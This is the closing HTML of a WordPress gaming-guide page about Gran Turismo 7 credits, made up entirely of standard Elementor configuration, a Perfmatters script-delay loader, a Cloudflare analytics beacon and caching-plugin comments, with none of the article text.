<script id="elementor-frontend-js-before" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/solox.gg\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/solox.gg\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"da1c6d74e4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11515,"title":"Gran%20Turismo%207%20Credits%3A%20Everything%20you%20Need%20to%20Know","excerpt":"","featuredImage":"https:\/\/solox.gg\/wp-content\/uploads\/2022\/08\/HOW-TO-3-8-1024x577.webp"}};
</script>
<script src="https://solox.gg/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
			<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
jQuery(document).ready(function($) {
$('.checkout_coupon').show();
});
</script>
	<script id="perfmatters-delayed-scripts-js">const pmDelayClick=true;const pmDelayTimer=setTimeout(pmTriggerDOMListener,10*1000);const pmUserInteractions=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"],pmDelayedScripts={normal:[],defer:[],async:[]},jQueriesArray=[],pmInterceptedClicks=[];var pmDOMLoaded=!1,pmClickTarget="";function pmTriggerDOMListener(){"undefined"!=typeof pmDelayTimer&&clearTimeout(pmDelayTimer),pmUserInteractions.forEach(function(e){window.removeEventListener(e,pmTriggerDOMListener,{passive:!0})}),document.removeEventListener("visibilitychange",pmTriggerDOMListener),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",pmTriggerDelayedScripts):pmTriggerDelayedScripts()}async function pmTriggerDelayedScripts(){pmDelayEventListeners(),pmDelayJQueryReady(),pmProcessDocumentWrite(),pmSortDelayedScripts(),pmPreloadDelayedScripts(),await pmLoadDelayedScripts(pmDelayedScripts.normal),await pmLoadDelayedScripts(pmDelayedScripts.defer),await pmLoadDelayedScripts(pmDelayedScripts.async),await pmTriggerEventListeners(),document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),pmWaitForPendingClicks().then(()=>{pmReplayClicks()})}function pmDelayEventListeners(){let e={};function t(t,n){function r(n){return e[t].delayedEvents.indexOf(n)>=0?"perfmatters-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]},t.addEventListener=function(){arguments[0]=r(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=r(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)}),e[t].delayedEvents.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:n||function(){},set:function(n){e["perfmatters"+t]=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}function pmDelayJQueryReady(){let e=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>e,set(t){if(t&&t.fn&&!jQueriesArray.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){pmDOMLoaded?e.bind(document)(t):document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})};let n=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e=(e=(e=e.split(" ")).map(function(e){return"load"===e||0===e.indexOf("load.")?"perfmatters-jquery-load":e})).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(function(t){delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return n.apply(this,arguments),this},jQueriesArray.push(t)}e=t}})}function pmProcessDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){var n=document.currentScript,r=document.createRange();let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));var i=document.createDocumentFragment();r.setStart(i,0),i.appendChild(r.createContextualFragment(t)),n.parentElement.insertBefore(i,a)}}function pmSortDelayedScripts(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){e.hasAttribute("src")?e.hasAttribute("defer")&&!1!==e.defer?pmDelayedScripts.defer.push(e):e.hasAttribute("async")&&!1!==e.async?pmDelayedScripts.async.push(e):pmDelayedScripts.normal.push(e):pmDelayedScripts.normal.push(e)})}function pmPreloadDelayedScripts(){var e=document.createDocumentFragment();[...pmDelayedScripts.normal,...pmDelayedScripts.defer,...pmDelayedScripts.async].forEach(function(t){var n=t.getAttribute("src");if(n){var r=document.createElement("link");r.href=n,"module"==t.getAttribute("data-perfmatters-type")?r.rel="modulepreload":(r.rel="preload",r.as="script"),e.appendChild(r)}}),document.head.appendChild(e)}async function pmLoadDelayedScripts(e){var t=e.shift();return t?(await pmReplaceScript(t),pmLoadDelayedScripts(e)):Promise.resolve()}async function pmReplaceScript(e){return await pmNextFrame(),new Promise(function(t){let n=document.createElement("script");[...e.attributes].forEach(function(e){let t=e.nodeName;"type"!==t&&("data-perfmatters-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async function pmTriggerEventListeners(){pmDOMLoaded=!0,await pmNextFrame(),document.dispatchEvent(new Event("perfmatters-DOMContentLoaded")),await pmNextFrame(),window.dispatchEvent(new Event("perfmatters-DOMContentLoaded")),await pmNextFrame(),document.dispatchEvent(new Event("perfmatters-readystatechange")),await pmNextFrame(),document.perfmattersonreadystatechange&&document.perfmattersonreadystatechange(),await pmNextFrame(),window.dispatchEvent(new Event("perfmatters-load")),await pmNextFrame(),window.perfmattersonload&&window.perfmattersonload(),await pmNextFrame(),jQueriesArray.forEach(function(e){e(window).trigger("perfmatters-jquery-load")});let e=new Event("perfmatters-pageshow");e.persisted=window.pmPersisted,window.dispatchEvent(e),await pmNextFrame(),window.perfmattersonpageshow&&window.perfmattersonpageshow({persisted:window.pmPersisted})}async function pmNextFrame(){return new Promise(function(e){requestAnimationFrame(e)})}function pmReplayClicks(){window.removeEventListener("touchstart",pmTouchStartHandler,{passive:!0}),window.removeEventListener("mousedown",pmTouchStartHandler),pmInterceptedClicks.forEach(e=>{e.target.outerHTML===pmClickTarget&&e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}function pmWaitForPendingClicks(){return new Promise(e=>{window.pmIsClickPending?pmPendingClickFinished=e:e()})}function pmPndingClickStarted(){window.pmIsClickPending=!0}function pmPendingClickFinished(){window.pmIsClickPending=!1}function pmClickHandler(e){e.target.removeEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"pm-onclick","onclick"),pmInterceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),pmPendingClickFinished()}function pmTouchStartHandler(e){"HTML"!==e.target.tagName&&(pmClickTarget||(pmClickTarget=e.target.outerHTML),window.addEventListener("touchend",pmTouchEndHandler),window.addEventListener("mouseup",pmTouchEndHandler),window.addEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.addEventListener("mousemove",pmTouchMoveHandler),e.target.addEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"onclick","pm-onclick"),pmPendingClickStarted())}function pmTouchMoveHandler(e){window.removeEventListener("touchend",pmTouchEndHandler),window.removeEventListener("mouseup",pmTouchEndHandler),window.removeEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",pmTouchMoveHandler),e.target.removeEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"pm-onclick","onclick"),pmPendingClickFinished()}function pmTouchEndHandler(e){window.removeEventListener("touchend",pmTouchEndHandler),window.removeEventListener("mouseup",pmTouchEndHandler),window.removeEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",pmTouchMoveHandler)}function pmRenameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}window.pmIsClickPending=!1,window.addEventListener("pageshow",e=>{window.pmPersisted=e.persisted}),pmUserInteractions.forEach(function(e){window.addEventListener(e,pmTriggerDOMListener,{passive:!0})}),pmDelayClick&&(window.addEventListener("touchstart",pmTouchStartHandler,{passive:!0}),window.addEventListener("mousedown",pmTouchStartHandler)),document.addEventListener("visibilitychange",pmTriggerDOMListener);var pmeDeviceMode,pmeAnimationSettingsKeys,pmeCurrentAnimation;function pmeAnimation(){(pmeDeviceMode=document.createElement("span")).id="elementor-device-mode",pmeDeviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(pmeDeviceMode),requestAnimationFrame(pmeDetectAnimations)}function pmeDetectAnimations(){pmeAnimationSettingsKeys=pmeListAnimationSettingsKeys(getComputedStyle(pmeDeviceMode,":after").content.replace(/"/g,"")),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(a=>{let b=a.getBoundingClientRect();if(b.bottom>=0&&b.top<=window.innerHeight)try{pmeAnimateElement(a)}catch(c){}})}function pmeAnimateElement(a){let b=JSON.parse(a.dataset.settings),d=b._animation_delay||b.animation_delay||0,c=b[pmeAnimationSettingsKeys.find(a=>b[a])];if("none"===c)return void a.classList.remove("elementor-invisible");a.classList.remove(c),pmeCurrentAnimation&&a.classList.remove(pmeCurrentAnimation),pmeCurrentAnimation=c;let e=setTimeout(()=>{a.classList.remove("elementor-invisible"),a.classList.add("animated",c),pmeRemoveAnimationSettings(a,b)},d);window.addEventListener("perfmatters-startLoading",function(){clearTimeout(e)})}function pmeListAnimationSettingsKeys(b="mobile"){let a=[""];switch(b){case"mobile":a.unshift("_mobile");case"tablet":a.unshift("_tablet");case"desktop":a.unshift("_desktop")}let c=[];return["animation","_animation"].forEach(b=>{a.forEach(a=>{c.push(b+a)})}),c}function pmeRemoveAnimationSettings(a,b){pmeListAnimationSettingsKeys().forEach(a=>delete b[a]),a.dataset.settings=JSON.stringify(b)}document.addEventListener("DOMContentLoaded",pmeAnimation)</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"72bf4d11e9fb4d8c8cd83b80d6f8caa8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 18032 objects (5 MB) from Redis using PhpRedis (v5.3.7).
-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: solox.gg @ 2026-01-20 04:39:06 by W3 Total Cache
-->